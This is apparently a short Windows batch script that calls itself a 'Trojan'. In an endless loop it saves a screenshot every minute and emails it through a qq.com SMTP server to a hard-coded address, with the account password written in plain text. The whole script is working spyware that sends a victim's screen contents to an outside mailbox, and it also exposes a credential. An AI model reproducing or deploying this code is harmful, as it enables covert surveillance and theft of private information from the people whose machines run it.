 @echo off
PATH %CD%\bin
:loop
nircmd savescreenshot 1.png
mailsend -to 1271602283@qq.com -from 1271602283@qq.com -ssl -port 465 -auth-
login -smtp smtp.qq.com -sub "Trojan" -user 1271602283@qq.com -pass
"bumhgcbwaknibade" -attach 1.png
nircmd wait 60000
goto loop